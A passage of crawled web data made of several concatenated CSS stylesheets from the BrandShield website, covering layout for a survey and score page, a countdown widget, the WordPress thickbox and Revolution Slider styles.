margin:50px 0px;   position:relative;   display:flex;   justify-content:center;   align-items:center; } .survey_panel .question_title{ background:#06060B; } .survey_panel .question_title h2{ color:#6ACCA5;   max-width:80%; font-weight:600;   margin:0px auto;   font-size:80px;   line-height:100px;   padding:15px 0px; } .survey_container .step_number:before {   content:'';   width:100%;   background:#000;   height:5px;   float:left; } .survey_container .step_number span {   background:#6ACCA5;   padding:10px;   border-radius:50%;   width:40px;   height:40px;   font-weight:600; position:absolute; } .next_previous_outer {   width:100%;   text-align:center;   margin:50px 0px;   position:relative;   display:flex;   justify-content:center;   align-items:center; } .next_previous_outer .previous_step {   margin-right:20px;   width:100px; } .next_previous_outer .next_step {   margin-left:20px;   width:100px; } .notify_message {   width:100%;   background:#d31919;   color:#fff;   padding:10px 20px;   margin:10px 0px;   border-radius:5px; display:none; clear:both; } .previous_step a{  background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/left_question_inactive_arrow.png') no-repeat;   width:61px;   height:17px;   display:inline-block; font-size:0px; } .previous_step a.active{   background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/left_question_ative_arrow.png') no-repeat;   } .next_step a{  background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/right_question_inactive_arrow.png') no-repeat;   width:61px;   height:17px;   display:inline-block;   font-size:0px; } .next_step a.active{   background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/right_question_ative_arrow.png') no-repeat; } .g-cols.type_default.extend_your_protection {   max-width:1024px;   margin:0px auto; padding-top:40px } .g-cols.type_default.extend_your_protection .inner_extend_left{   padding-left:20px; } .g-cols.type_default.extend_your_protection .inner_extend_right{   padding-left:171px; } .Vulnerability_Covered_blog ul {   margin-left:20px; } .good_external_blog ul {   margin-left:20px; } .final_step{ display:none; } .final_step a {   background:#000;   color:#fff!important;   padding:10px 15px;   font-size:24px;   font-weight:900; } #SurveyForm .form_Questions.question_11.active_question {   margin-bottom:56px;   float:left; } #SurveyForm .form_Questions.question_11 label {   float:left;   width:auto; } #SurveyForm input#company_name:focus, input#company_name {   border:0px!important;   border-bottom:1px solid #000!important;   box-shadow:none!important;   float:left;   width:100%;   max-height:45px;   min-height:auto;   background:#cc6a6a05;   min-width:300px; } #SurveyForm .form_Questions .company_name {   float:left;   margin:-5px 0px 0px 20px; } #SurveyForm #loader {   width:80px;   height:80px;   border:16px solid #6ACCA5;   border-radius:50%;   border-top:16px solid #000;   -webkit-animation:spin 2s linear infinite;   animation:spin 2s linear infinite;   display:none;   margin:0px auto; } h2.waitMessage {   margin:10px 0px; } @-webkit-keyframes spin {  0% { -webkit-transform:rotate(0deg); }  100% { -webkit-transform:rotate(360deg); } } @keyframes spin {  0% { transform:rotate(0deg); }  100% { transform:rotate(360deg); } }  .animate-bottom {  position:relative;  -webkit-animation-name:animatebottom;  -webkit-animation-duration:1s;  animation-name:animatebottom;  animation-duration:1s } @-webkit-keyframes animatebottom {  from { bottom:-100px; opacity:0 }  to { bottom:0px; opacity:1 } } @keyframes animatebottom {  from{ bottom:-100px; opacity:0 }  to{ bottom:0; opacity:1 } } #SurveyForm h2.waitMessage{   width:100%;   text-align:center; } .form_Questions label {   font-size:30px;   font-weight:bold;   line-height:34px; }  #domain_slider {   width:100%;   background:#06060b; } #domain_Bar {   width:0%;   height:80px;   background:#ffbc5e;   text-align:center;   line-height:80px;   color:#000;   font-weight:900;   font-size:50px; } #social_slider {   width:100%;   background:#06060b; } #social_Bar {   width:0%;   height:70px;   background:#ffbc5e;   text-align:center;   line-height:70px;   color:#000000;   font-size:55px;   font-weight:bold; }   .score_first_section {   width:100%; } .inner_left {   width:10%;   float:left; } .inner_right {   display:inline-block;   width:90%; } .above_slider {   width:100%;   clear:both; } .above_slider > h3 {   width:50%;   float:left;   margin:0px;   padding:0px;   font-size:33px; } .above_slider h3.slider_max_number {   text-align:right;   float:right; } .inner_right .on_slider {   float:left;   clear:both;   width:100%; } .score_second_section {  width:100%;   margin-top:30px; } .icon_scetion img {   width:60%;   display:flex;   margin:0px auto;   align-self:center;   padding-top:53px; } .score_green_section {   margin-top:28px;   width:100%;   padding-bottom:40px; } .recommend_middle_row {   border-top:2px solid #fff;   padding:32px;   border-bottom:2px solid #fff;   margin-top:20px;   margin-bottom:20px;   min-height:365px; } .recommend_middle_row .recommend_right_section {   display:inline-block;   width:70%; } .recommend_middle_row .recommend_left_section {   width:28%;   float:left; } .recommend_last_btn a.bottom_book_btn {   color:#FFBC5E;   font-weight:900;   font-size:20px;   margin-top:8px; } .recommend_last_btn {   text-align:center;   background-color:#06060B;   width:100%;   padding:10px;   display:table;   margin:0px auto;  max-width:380px; } .recommend_bottom_row {   text-align:center; } .score_bottom_row {   margin-top:150px; } .score_last_btn {   text-align:center;   background-color:#06060B;   width:30%;   padding:10px;   display:table;   margin:0px auto; } .score_last_btn a.bottom_book_btn {   color:#FFFFFF;   font-weight:600;   font-size:22px; } .score_recommend_row, .score_middle_form{ display:none; } .score_middle_form{ background:#000000;   color:#ffbc5e;   padding:55px 100px; } .score_middle_form h3 {   color:#ffbc5e;   font-weight:600; } .recommend_middle_row .recommend_right_section h3 {   padding-left:28px;   font-weight:900; } .score_main_row {   padding-top:10px!important;   padding-bottom:5px!important; } .score_recommend_row {   padding-top:0px!important;   padding-bottom:0px!important; } .score_bottom_row {   margin-top:60px;   margin-bottom:20px; } body section.external_title.with_img {   padding-top:20px;   padding-bottom:20px; padding-left:42px;   padding-right:42px; } body section.external_title.with_img h2#mobile_heading {   font-size:45px!important;   line-height:50px!important; } body section.test_row h2.vc_custom_heading {   font-size:40px!important;   line-height:44px; padding-bottom:10px; } body section.test_row {   padding-top:35px!important;   padding-bottom:35px!important; margin-left:0px!important;   margin-right:0px!important; } body section.test_row p{   font-size:25px;   line-height:28px; } body section div#sub_title {   padding:0px;   margin:0px!important;   margin-top:15px!important; } .Vulnerability_Covered_blog {   padding-top:38px; } h6.slider_footer_text, .score_green_section {   padding-left:10%; } .slider_footer_title{ font-weight:900;   padding-left:10%; } .score_main_row {   padding-bottom:30px!important; } section.l-section.wpb_row.height_custom.score_recommend_row {   background:transparent!important; } .survey_full_score .recommend_top_row {   border-top:2px solid #fff;   padding:32px;   border-bottom:2px solid #fff;   margin-top:20px;   margin-bottom:20px; } 

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/test_page_responsive_style.css
body_size: 1911
content:
 @media screen and (min-width:1600px) { .form_Questions label {  font-size:44px;  font-weight:bold;  line-height:48px; }  .form_Questions ul li span {  width:40px;  height:40px; } .form_Questions ul.question_options li{  font-size:40px;  line-height:44px;  padding:10px 15px; } .final_step a {  padding:10px 20px;   } .icon_scetion img { width:50%; } } @media screen and (min-width:769px) { .next_previous_outer a{   font-size:20px;   padding-top:20px; color:#929397!important; } .next_previous_outer a.active{ color:#6ACCA5!important; } .next_previous_outer .final_step a {   padding-top:10px; } } @media screen and (max-width:1400px) { .survey_panel .question_title h2{  font-size:50px;  line-height:70px;  padding:15px 0px; } } @media screen and (max-width:1024px) { .survey_panel .question_title h2 {   padding:30px 0px; } .survey_container.survey_page.row{  margin:50px auto; } } @media screen and (max-width:900px) { .extend_your_protection .inner_extend_right {   padding-left:20px!important; } } @media screen and (max-width:768px) {  .form_Questions ul.question_options li{  text-align:left; } .form_Questions {  text-align:center; } .survey_panel .question_title h2{  font-size:40px;  line-height:44px;  text-align:center; }  .next_previous_outer .previous_step a, .next_previous_outer .next_step a {  font-size:25px;  min-width:277px;  height:80px;  padding:28px 20px;  text-align:center;  font-weight:bold;  background-size:auto 60%;  background-position:center right 30px;  color:#929397; } .next_previous_outer .next_step a { background-position:center left 30px; } .next_step a {   background:#000 url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/arrowgreenright.png') no-repeat; } .previous_step a {  background:#000 url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/arrowGray.png') no-repeat; } .next_previous_outer .previous_step, .next_previous_outer .next_step{   width:auto; } .next_step a.active {  background:#000 url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/arrowgreen.png') no-repeat;   color:#6ACCA5;  background-position:center left 30px;  background-size:auto 60%; } .previous_step a.active {   background:#000 url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/arrowGrayleft.png') no-repeat;  color:#6ACCA5;  background-position:center right 30px;  background-size:auto 60%; }  .final_step a {   background:#FFBC5E;   color:#000!important;   font-size:25px;   min-width:277px;   height:80px;   padding:28px 20px;   text-align:center;   font-weight:bold;   display:block;   text-align:left; } #SurveyForm input#company_name:focus, input#company_name{ margin-top:20px; } .form_Questions ul.question_options li{ border:1px solid #000; } .form_Questions ul li.checked{   border-color:#6ACCA5; }  .score_first_section, .score_second_section {   position:relative; } .icon_scetion img {   width:100%;   display:flex;   margin:0px auto;   align-self:center;   padding-top:unset; } .inner_left {   width:100px;   float:left;   position:absolute;   top:0px; } h3.slider_heading {   padding-left:120px;   margin-top:20px;   font-size:26px;  width:100%; } .score_second_section .inner_left{   top:10px; } .score_last_btn{ width:auto; } .recommend_middle_row {   margin-top:40px;   border:0px; } .recommend_middle_row .recommend_left_section {   width:100%;   text-align:center; } .recommend_middle_row .recommend_right_section {   display:inline-block;   width:100%;   margin-top:30px;   text-align:center; } .slider_footer_title{ text-align:center; padding-left:0%; } ol.recommend_list li {   text-align:left;   border-top:1px solid #fff;   padding:15px 20px;   font-size:24px;   font-weight:500; } ol.recommend_list li::marker {   color:#000;   font-weight:bold; } .recommend_middle_row .recommend_left_section img{  width:150px; } .recommend_last_btn {   width:100%;   max-width:220px; } h3.vc_custom_heading.page_heading {   text-align:left!important;   font-weight:normal!important;   line-height:60px; } .inner_right {   width:100%; } .survey_container.survey_page.row {   width:100%; } body section.height_custom.section_page_title { padding:30px 0px!important; } .form_Questions ul.question_options li {   margin:4px 20px;   width:96%; } body section.height_custom.score_main_row {   background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/Graybackround.png') no-repeat left top / cover!important; } body section.height_custom.score_main_row.bg-black {   background:#000!important; } .inner_extend_left .vc_custom_heading, .inner_extend_right .vc_custom_heading {   font-size:25px; }  .form_Questions.active_question {   display:block;   width:96%; } h6.slider_footer_text, .score_green_section {   padding-left:0%; } } @media screen and (max-width:767px) { body section.external_title.with_img{  padding-left:1.5rem;   padding-right:1.5rem; } .hubspot_inner_form ul.no-list {   list-style:none;   margin:0px; } .score_middle_form .hs-form-field {   width:100%!important; } .score_middle_form {  padding:35px 35px; } .score_bottom_row {   margin-top:40px; } section.survey_panel {   background:#fff!important; } .survey_panel .question_title h2 {  font-size:24px;  line-height:30px; } .form_Questions ul.question_options li {  padding:10px 15px; } .inner_extend_left, .extend_your_protection .inner_extend_right{   padding-left:0px!important; } .inner_extend_left .vc_column-inner, .inner_extend_right .vc_column-inner{   padding:0px!important; } .external_title #mobile_heading {   margin-top:0px!important; } .external_title {   min-height:unset!important; }  .external_title > div {  background-size:cover;  background-position:left; } .survey_container .step_number span {  padding:11px;  width:70px;  height:70px;  font-size:40px;  line-height:46px; } body section.external_title.with_img h2#mobile_heading {  font-size:40px!important;  line-height:45px!important; } body section.test_row h2.vc_custom_heading { font-size:30px!important; line-height:33px!important; } body section.test_row p {   font-size:22px;   line-height:25px; } .Vulnerability_Covered_blog {   padding-top:0px; } } @media screen and (max-width:540px) { .external_title.mobile_header {   min-height:unset!important; }  .form_Questions ul li span {  position:absolute;  left:10px;  top:26%; } .form_Questions ul.question_options li {  padding-left:45px;  padding-right:30px;  position:relative;  line-height:25px;  font-size:20px;   } .form_Questions label {   font-size:24px;  line-height:28px;   } .test_question_main.survey_2 .form_Questions label {   font-size:18px;  line-height:22px;   } .next_previous_outer .previous_step a, .next_previous_outer .next_step a {  min-width:200px;  background-size:auto 45%;  background-position:center right 5px; } .form_Questions ul li.checked {  background-position:center right 5px; } .next_step a.active {   background-position:center left 5px;   background-size:auto 45%;   } .next_previous_outer .next_step a {  background-position:center left 5px; } .final_step a{ min-width:200px; } .inner_extend_left .vc_custom_heading br, .inner_extend_right .vc_custom_heading br{ display:none; } #SurveyForm .form_Questions .company_name {   width:100%; } h3.slider_heading {   padding-left:55px;   margin-top:2px;   font-size:18px;   width:70%;   float:left; } .inner_left {   width:40px; } .score_second_section .inner_left {   top:0px; } .inner_right {   display:inline-block;   width:100%; } .above_slider h3.slider_max_number {   width:20%; } #social_Bar, #domain_Bar{ min-width:40px;  } #social_Bar, #domain_Bar{ font-size:40px; } .above_slider h3.slider_max_number {   width:20%;   font-weight:bold;   font-size:14px;   margin-top:25px; } h3.vc_custom_heading.page_heading{   font-size:24px!important;   text-align:left!important;   font-weight:normal!important;   line-height:26px; } .survey_container.survey_page.row {   width:90%; } #SurveyForm input#company_name:focus, input#company_name{  width:80%; } .score_middle_form {   padding:0px; } .recommend_middle_row {   padding:0px; } ol.recommend_list {   margin:10px 10px 10px 10px; } ol.recommend_list li {   padding:15px 10px;   font-size:18px;   line-height:20px; } .survey_container .step_number span {   width:50px;   height:50px;   font-size:30px;   line-height:32px; } .form_Questions ul {   margin:10px 0px;; } .form_Questions ul.question_options li {   padding-left:45px;   padding-right:30px;   position:relative;   line-height:20px;   font-size:16px; } .form_Questions ul li span{   padding-top:3px; } .next_previous_outer .previous_step a, .next_previous_outer .next_step a, .final_step a {   height:45px;   padding:10px 20px; } } @media screen and (max-width:420px) { h3.slider_heading{  margin-top:10px;  font-size:14px; } .score_last_btn a.bottom_book_btn {  font-size:15px; } .inner_left{  top:0px; } .score_second_section .inner_left {  top:6px; } } 

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/widget-countdown/includes/style/style.css
body_size: 987
content:
 .content_countdown{ clear:both; } .hided_element{ visibility:hidden; } #title_style h1{ padding:0px; margin:0px; } #descrip{ margin:5px 0px 5px 0px; } .soc_icon_coneiner{ display:inline-block; margin-top:2%; width:100%; } .soc_icon_coneiner .soc_icon{ display:inline-block; margin-right:3%; } .soc_icon_coneiner .soc_icon img{ width:100%;   max-height:82px; } .countdown{ width:100%; } .countdown > div{ text-align:center; margin-top:2%; float:left; color:#fff; font-size:48px; font-weight:bold; } .element_conteiner{ text-align:center; display:inline-block;   } .time_left{ border:none; display:block; padding-bottom:10%; padding-top:10%; padding-left:25%; padding-right:25%; font-weight:bold; } .time_description{ display:block; text-align:center; margin-top:1%; margin-bottom:1%; font-weight:bold; } .information{ box-sizing:border-box; display:inline-block; z-index:999999; width:100%; } #main_inform_div{ overflow:hidden; box-sizing:border-box; display:table; position:relative; z-index:1000; } .aligment{ display:table-cell; width:10%; }  .countdown figure ul{ padding:0px !important; } .ClassyCountdown-wrapper{ width:100%; } .ClassyCountdown-wrapper > div {   display:inline-block;   position:relative; margin-right:2%;   } .ClassyCountdown-value > span{ display:block; } .ClassyCountdown-wrapper .ClassyCountdown-value {   width:100%;   position:absolute;   top:50%;   text-align:center;   left:0;   display:block; } #countdown{ height:auto; } figure, figcaption { display:block; } .transition {   -webkit-transition:top 400ms linear;   -moz-transition:top 400ms linear;   -ms-transition:top 400ms linear;   -o-transition:top 400ms linear;   transition:top 400ms linear; } .timeTo {  line-height:108%; font-weight:bold; } .timeTo span { vertical-align:top; } .timeTo figure { display:inline-block; margin:0; padding:0; } .timeTo figcaption { text-align:center;  line-height:80%; font-weight:normal; color:#888; } .timeTo div { position:relative; display:inline-block;  border-top:1px solid silver; border-right:1px solid silver; border-bottom:1px solid silver; overflow:hidden; } .timeTo div.first { border-left:1px solid silver; } .timeTo ul { list-style-type:none; margin:0; padding:0; position:absolute; left:3px; } .timeTo ul li {   margin:0;   padding:0;   list-style:none; } #progressbar {  height:20px;  position:relative; padding:3px; border-style:solid;  } #progressbar > span { float:left; display:block; height:100%; border-top-right-radius:8px; border-bottom-right-radius:8px;   border-top-left-radius:8px; border-bottom-left-radius:8px; background-color:#000000;  position:relative; overflow:hidden; } #progressbar > span:after, .animate > span > span { content:""; position:absolute; top:0; left:0; bottom:0; right:0; background-image:  -webkit-gradient(linear, 0 0, 100% 100%,   color-stop(.25, rgba(255, 255, 255, .2)),   color-stop(.25, transparent), color-stop(.5, transparent),   color-stop(.5, rgba(255, 255, 255, .2)),   color-stop(.75, rgba(255, 255, 255, .2)),   color-stop(.75, transparent), to(transparent)   ); background-image: -moz-linear-gradient(   -45deg,   rgba(255, 255, 255, .2) 25%,   transparent 25%,   transparent 50%,   rgba(255, 255, 255, .2) 50%,   rgba(255, 255, 255, .2) 75%,   transparent 75%,   transparent   ); z-index:1; -webkit-background-size:50px 50px; -moz-background-size:50px 50px; -webkit-animation:move 2s linear infinite; overflow:hidden; } .animate > span:after {  display:none; } @-webkit-keyframes move { 0% {   background-position:0 0; } 100% {   background-position:50px 50px; } }

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-includes/js/thickbox/thickbox.css
body_size: 787
content:
#TB_overlay { background:#000; opacity:0.7; filter:alpha(opacity=70); position:fixed; top:0; right:0; bottom:0; left:0; z-index:100050; } #TB_window { position:fixed; background-color:#fff; z-index:100050;  visibility:hidden; text-align:left; top:50%; left:50%; -webkit-box-shadow:0 3px 6px rgba( 0, 0, 0, 0.3 ); box-shadow:0 3px 6px rgba( 0, 0, 0, 0.3 ); } #TB_window img#TB_Image { display:block; margin:15px 0 0 15px; border-right:1px solid #ccc; border-bottom:1px solid #ccc; border-top:1px solid #666; border-left:1px solid #666; } #TB_caption{ height:25px; padding:7px 30px 10px 25px; float:left; } #TB_closeWindow { height:25px; padding:11px 25px 10px 0; float:right; } #TB_closeWindowButton { position:absolute; left:auto; right:0; width:29px; height:29px; border:0; padding:0; background:none; cursor:pointer; outline:none; -webkit-transition:color .1s ease-in-out, background .1s ease-in-out; transition:color .1s ease-in-out, background .1s ease-in-out; } #TB_ajaxWindowTitle { float:left; font-weight:600; line-height:29px; overflow:hidden; padding:0 29px 0 10px; text-overflow:ellipsis; white-space:nowrap; width:calc( 100% - 39px ); } #TB_title { background:#fcfcfc; border-bottom:1px solid #ddd; height:29px; } #TB_ajaxContent { clear:both; padding:2px 15px 15px 15px; overflow:auto; text-align:left; line-height:1.4em; } #TB_ajaxContent.TB_modal { padding:15px; } #TB_ajaxContent p { padding:5px 0px 5px 0px; } #TB_load { position:fixed; display:none; z-index:100050; top:50%; left:50%; background-color:#E8E8E8; border:1px solid #555; margin:-45px 0 0 -125px; padding:40px 15px 15px; } #TB_HideSelect { z-index:99; position:fixed; top:0; left:0; background-color:#fff; border:none; filter:alpha(opacity=0); opacity:0; height:100%; width:100%; } #TB_iframeContent { clear:both; border:none; } .tb-close-icon { display:block; color:#666; text-align:center; line-height:29px; width:29px; height:29px; position:absolute; top:0; right:0; } .tb-close-icon:before { content:"\f158"; font:normal 20px/29px dashicons; speak:never; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; } #TB_closeWindowButton:hover .tb-close-icon, #TB_closeWindowButton:focus .tb-close-icon { color:#006799; } #TB_closeWindowButton:focus .tb-close-icon { -webkit-box-shadow: 0 0 0 1px #5b9dd9,  0 0 2px 1px rgba(30, 140, 190, .8); box-shadow: 0 0 0 1px #5b9dd9,  0 0 2px 1px rgba(30, 140, 190, .8); } 

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/revslider/sr6/assets/css/rs6.css
body_size: 10086
content:
 .rs-p-wp-fix { display:none !important; margin:0 !important; height:0px !important; }  .wp-block-themepunch-revslider { position:relative }   rs-modal { position:fixed !important; z-index:9999999 !important; pointer-events:none !important;} rs-modal.rs-modal-auto { top:auto;bottom:auto;left:auto; right:auto; } rs-modal.rs-modal-fullwidth, rs-modal.rs-modal-fullscreen { top:0px; left:0px; width:100%; height:100%; } rs-modal rs-fullwidth-wrap { position:absolute; top:0px; left:0px; height:100%;} rs-module-wrap.rs-modal { display:none; max-height:100% !important; overflow:auto !important; pointer-events:auto !important;} rs-module-wrap.hideallscrollbars.rs-modal { overflow:hidden !important; max-width:100% !important} rs-modal-cover { width:100%; height:100%; z-index:0; background:transparent; position:absolute;top:0px;left:0px; cursor:pointer; pointer-events:auto} body>rs-modal-cover { position:fixed; z-index:9999995 !important; } rs-sbg-px { pointer-events:none } .rs-forceuntouchable, .rs-forceuntouchable * { pointer-events:none !important; } .rs-forcehidden * { visibility:hidden !important; }  .rs_splitted_lines { display:block; white-space:nowrap !important} .rs-go-fullscreen { position:fixed !important; width:100% !important; height:100% !important; top:0px !important; left:0px !important; z-index:9999999 !important; background:#ffffff; } .rtl { direction:rtl;} @font-face {  font-family:'revicons';  src:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot');  src:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot') format('embedded-opentype'),   url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff') format('woff'),   url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf') format('truetype'),   url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg') format('svg');  font-weight:normal;  font-style:normal;  font-display:swap; }  [class^="revicon-"]:before, [class*=" revicon-"]:before {  font-family:"revicons";  font-style:normal;  font-weight:normal;  speak:never;  speak-as:spell-out;  display:inline-block;  text-decoration:inherit;  width:1em;  margin-right:.2em;  text-align:center; font-variant:normal;  text-transform:none; line-height:1em;  margin-left:.2em;  }  rs-module i[class^="fa-"], rs-module i[class*=" fa-"], .rb-modal-wrapper i[class^="fa-"], .rb-modal-wrapper i[class*=" fa-"], #waitaminute i[class^="fa-"], #waitaminute i[class*=" fa-"], #objectlibrary i[class^="fa-"], #objectlibrary i[class*=" fa-"], #rs_overview i[class^="fa-"], #rs_overview i[class*=" fa-"], #rs_overview_menu i[class^="fa-"], #rs_overview_menu i[class*=" fa-"], #builderView i[class^="fa-"], #builderView i[class*=" fa-"] {  display:inline-block;  font:normal normal normal 14px/1 FontAwesome;  font-size:inherit;  text-rendering:auto;  -webkit-font-smoothing:antialiased;  -moz-osx-font-smoothing:grayscale; } rs-module [class^="fa-"]:before, rs-module [class*=" fa-"]:before, .rb-modal-wrapper [class^="fa-"]:before, .rb-modal-wrapper [class*=" fa-"]:before, #rs_overview [class^="fa-"]:before, #rs_overview [class*=" fa-"]:before, #objectlibrary [class^="fa-"]:before, #objectlibrary [class*=" fa-"]:before, #waitaminute [class^="fa-"]:before, #waitaminute [class*=" fa-"]:before, #rs_overview_menu [class^="fa-"]:before, #rs_overview_menu [class*=" fa-"]:before, #builderView [class^="fa-"]:before, #builderView [class*=" fa-"]:before { font-family:FontAwesome; font-style:normal; font-weight:400; speak:never;  speak-as:spell-out; display:inline-block; text-decoration:inherit; width:auto; margin-right:0; text-align:center; font-variant:normal; text-transform:none; line-height:inherit; margin-left:0; } rs-module .sr-only, #objectlibrary .sr-only, #waitaminute .sr-only, #rs_overview .sr-only, #rs_overview_menu .sr-only, .rb-modal-wrapper .sr-only, #builderView .sr-only {  position:absolute;  width:1px;  height:1px;  padding:0;  margin:-1px;  overflow:hidden;  clip:rect(0, 0, 0, 0);  border:0; } rs-module .sr-only-focusable:active, rs-module .sr-only-focusable:focus, #waitaminute .sr-only-focusable:active, #waitaminute .sr-only-focusable:focus, #objectlibrary .sr-only-focusable:active, #objectlibrary .sr-only-focusable:focus, #rs_overview .sr-only-focusable:active, #rs_overview .sr-only-focusable:focus, #rs_overview_menu .sr-only-focusable:active, #rs_overview_menu .sr-only-focusable:focus, .rb-modal-wrapper .sr-only-focusable:active, .rb-modal-wrapper .sr-only-focusable:focus, #builderView .sr-only-focusable:active, #builderView .sr-only-focusable:focus {  position:static;  width:auto;  height:auto;  margin:0;  overflow:visible;  clip:auto; }  .revicon-search-1:before { content:'\e802'; } .revicon-pencil-1:before { content:'\e831'; } .revicon-picture-1:before { content:'\e803'; } .revicon-cancel:before { content:'\e80a'; } .revicon-info-circled:before { content:'\e80f'; } .revicon-trash:before { content:'\e801'; } .revicon-left-dir:before { content:'\e817'; } .revicon-right-dir:before { content:'\e818'; } .revicon-down-open:before { content:'\e83b'; } .revicon-left-open:before { content:'\e819'; } .revicon-right-open:before { content:'\e81a'; } .revicon-angle-left:before { content:'\e820'; } .revicon-angle-right:before { content:'\e81d'; } .revicon-left-big:before { content:'\e81f'; } .revicon-right-big:before { content:'\e81e'; } .revicon-magic:before { content:'\e807'; } .revicon-picture:before { content:'\e800'; } .revicon-export:before { content:'\e80b'; } .revicon-cog:before { content:'\e832'; } .revicon-login:before { content:'\e833'; } .revicon-logout:before { content:'\e834'; } .revicon-video:before { content:'\e805'; } .revicon-arrow-combo:before { content:'\e827'; } .revicon-left-open-1:before { content:'\e82a'; } .revicon-right-open-1:before { content:'\e82b'; } .revicon-left-open-mini:before { content:'\e822'; } .revicon-right-open-mini:before { content:'\e823'; } .revicon-left-open-big:before { content:'\e824'; } .revicon-right-open-big:before { content:'\e825'; } .revicon-left:before { content:'\e836'; } .revicon-right:before { content:'\e826'; } .revicon-ccw:before { content:'\e808'; } .revicon-arrows-ccw:before { content:'\e806'; } .revicon-palette:before { content:'\e829'; } .revicon-list-add:before { content:'\e80c'; } .revicon-doc:before { content:'\e809'; } .revicon-left-open-outline:before { content:'\e82e'; } .revicon-left-open-2:before { content:'\e82c'; } .revicon-right-open-outline:before { content:'\e82f'; } .revicon-right-open-2:before { content:'\e82d'; } .revicon-equalizer:before { content:'\e83a'; } .revicon-layers-alt:before { content:'\e804'; } .revicon-popup:before { content:'\e828'; } .tp-fullwidth-forcer { z-index:0; pointer-events:none} rs-module-wrap { visibility:hidden } rs-module-wrap, rs-module-wrap * { box-sizing:border-box; -webkit-tap-highlight-color:rgba(0,0,0,0);} rs-module-wrap {position:relative;z-index:1;width:100%; display:block;} .rs-fixedscrollon rs-module-wrap { position:fixed !important; top:0px !important; z-index:1000; left:0 !important;} .rs-stickyscrollon rs-module-wrap { position:sticky !important; top:0px; z-index:1000; } .rs-stickyscrollon { overflow:visible !important; } rs-fw-forcer { display:block;width:100%;pointer-events:none;} rs-module { position:relative;overflow:hidden;display:block; } rs-module.disableVerticalScroll { -ms-touch-action:pan-x; touch-action:pan-x; }  rs-pzimg-wrap, rs-sbg-effectwrap, rs-sbg { display:block; pointer-events:none } rs-sbg-effectwrap { position:absolute;top:0px;left:0px;width:100%;height:100% } rs-carousel-wrap rs-column rs-layer img { width:0px; height:0px; } rs-sbg-px, rs-sbg-wrap {position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;display:block;} a.rs-layer, a.rs-layer:-webkit-any-link { text-decoration:none } a[x-apple-data-detectors] { color:inherit !important;  text-decoration:none !important;  font-size:inherit !important;  font-family:inherit !important;  font-weight:inherit !important;  line-height:inherit !important; } .entry-content rs-module a, rs-module a { box-shadow:none; } .rs-ov-hidden  { overflow:hidden !important;}  .rs-forceoverflow, .rs-forceoverflow rs-module-wrap, .rs-forceoverflow rs-module, .rs-forceoverflow rs-slides, .rs-forceoverflow rs-slide { overflow:visible !important} .rs-parallax-hidden-of rs-slide { overflow:hidden !important} .tp-simpleresponsive img, rs-module img{ max-width:none !important; transition:none; margin:0px; padding:0px; border:none; }  rs-module .no-slides-text{font-weight:bold;text-align:center;padding-top:80px;}  rs-slides, rs-slide, rs-slide:before { position:absolute;text-indent:0em;top:0px;left:0px;} rs-slide,rs-slide:before { display:block; visibility:hidden; } .rs-layer .rs-untoggled-content { display:block;} .rs-layer .rs-toggled-content { display:none;} .rs-tc-active.rs-layer > .rs-toggled-content { display:block;} .rs-tc-active.rs-layer > .rs-untoggled-content { display:none;} .rs-layer-video { overflow:hidden } .rs_html5vidbasicstyles { position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden; } rs-module rs-layer, rs-module .rs-layer { opacity:0; position:relative; visibility:hidden;  display:block; -webkit-font-smoothing:antialiased !important; -webkit-tap-highlight-color:rgba(0, 0, 0, 0); -moz-osx-font-smoothing:grayscale; z-index:1; font-display:swap; } rs-layer-wrap, rs-mask, rs-module-wrap, rs-module .rs-layer, rs-module img { user-select:none; } rs-module rs-mask-wrap .rs-layer, rs-module rs-mask-wrap *:last-child, .wpb_text_column rs-module rs-mask-wrap .rs-layer, .wpb_text_column rs-module rs-mask-wrap *:last-child{ margin-bottom:0; } .rs-svg svg { width:100%; height:100%;position:relative;vertical-align:top}  rs-layer:not(.rs-wtbindex), .rs-layer:not(.rs-wtbindex), rs-alyer *:not(.rs-wtbindex), .rs-layer *:not(.rs-wtbindex) { outline:none !important; }  rs-carousel-wrap { cursor:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/css/openhand.cur'), move; } rs-carousel-wrap.dragged { cursor:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/css/closedhand.cur'), move; } rs-carousel-wrap.noswipe { cursor:default; } rs-carousel-wrap { position:absolute; overflow:hidden; width:100%;height:100%;top:0px;left:0px;} rs-carousel-space { clear:both;display:block;width:100%;height:0px;position:relative;}  .tp_inner_padding { box-sizing:border-box; max-height:none !important; }  .rs-layer.rs-selectable { user-select:text; }  rs-px-mask { overflow:hidden; display:block; width:100%; height:100%; position:relative; } rs-module embed, rs-module iframe, rs-module object, rs-module audio, rs-module video { max-width:none !important; border:none; } rs-bg-elem { position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0; display:block; pointer-events:none; } .tp-blockmask, .tp-blockmask_in, .tp-blockmask_out { position:absolute; top:0px; left:0px; width:100%; height:100%; background:#fff; z-index:1000; transform:scaleX(0) scaleY(0);}  rs-zone  { position:absolute; width:100%;left:0px; 